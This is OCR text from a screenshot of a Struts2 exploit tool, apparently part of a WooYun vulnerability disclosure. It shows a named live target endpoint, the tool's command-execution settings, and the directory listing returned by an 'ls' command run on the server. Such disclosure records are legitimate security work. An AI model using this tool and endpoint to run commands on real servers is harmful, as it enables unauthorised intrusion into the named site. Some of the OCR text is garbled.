 Struts2 Exp By
地址: http://terminal.chinaef.com/system/newsLogin.action;jsessionid=
提交方式: POST 空格编码: \40 字符编码: utf-8
获取信息 执行命令 文件上传 关于程序
命令: ls /home/terminal/terminalPg
0.jsp
111.html
a.jsp
attach
b.jsp
cert
common
css
e3
e521
freemarker
help
html
iEB-INF
images
images2
include
index.jsp
ip.jsp
js-css-lib
jsp
manage
META-INF
newWelcome.jsp
quartz
scripts
section.jsp
system2.jsp
testConn.jsp
testConn.txt
www.wooyun.org